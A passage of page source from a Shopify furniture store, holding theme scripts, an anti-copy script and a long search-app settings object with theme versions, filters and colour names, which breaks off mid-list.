        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"5844993":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2013-12-26T04:08:20.000Z","name":"elite-modern-com-react","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":5844993,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:18.218Z"},"181368595":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2017-04-26T20:57:22.000Z","name":"retina 4.1.5 - pagespeed","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":181368595,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:23.147Z"},"190726227":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2017-07-21T06:26:01.000Z","name":"retina 4.1.5 infinite scroll","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":190726227,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:27.761Z"},"14821064757":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2018-04-25T06:27:48.000Z","name":"retina 4.4","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":14821064757,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:33.448Z"},"45674266709":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2019-01-08T03:20:51.000Z","name":"retina 4.4-January-8-2019","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":45674266709,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:38.043Z"},"48966762581":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2019-05-11T20:11:14.000Z","name":"retina 4.4 (May-11-2019)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":48966762581,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:42.638Z"},"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"164274569513":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-01-20T18:28:40.000Z","name":"Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":164274569513,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:22.225Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Viola 1.0.13","id":174899527977,"theme_store_id":1701,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear 